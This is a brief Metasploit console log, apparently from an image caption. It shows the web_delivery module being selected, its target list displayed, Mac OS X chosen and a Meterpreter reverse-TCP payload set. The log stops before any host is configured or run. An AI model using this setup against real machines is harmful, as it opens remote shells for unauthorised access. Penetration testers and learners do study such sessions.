 msf6 > use exploit/multi/script/web_delivery
[*] Using configured payload python/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > show targets
Exploit targets:
Id  Name
--  ----
0   Python
1   PHP
2   PSH
3   Regsvr32
4   pubprn
5   SyncAppvPublishingServer
6   PSH (Binary)
7   Linux
8   Mac OS X
msf6 exploit(multi/script/web_delivery) > set target 8
target => 8
msf6 exploit(multi/script/web_delivery) > set payload osx/x64/meterpreter/r
everse_tcp
payload => osx/x64/meterpreter/reverse_tcp